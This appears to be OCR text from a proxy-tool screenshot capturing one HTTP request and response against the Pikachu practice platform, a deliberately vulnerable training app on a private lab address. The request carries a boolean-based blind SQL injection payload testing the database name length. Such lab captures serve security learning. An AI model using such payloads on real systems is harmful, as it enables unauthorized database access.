 Request
Pretty Raw Hex \n
1 GET /pkq/vul/sqli/sqli_blind_b.php?name=
vince%27+and+length%28database%28%29%29%3E7%23&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.10.52
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.10.52/pkq/vul/sqli/sqli_blind_b.php?name=vinc
e%27+and+length%28database%28%29%29%3D7%23&submit=%E6%9F%A5%
E8%AF%A2
9 Cookie: ocKey=660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=
bl9evnjk8vp4qmjhk3fj8ka6v4
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于boolian的盲注 点一下提示~
what's your username?
查询
您输入的username不存在，请重新输入！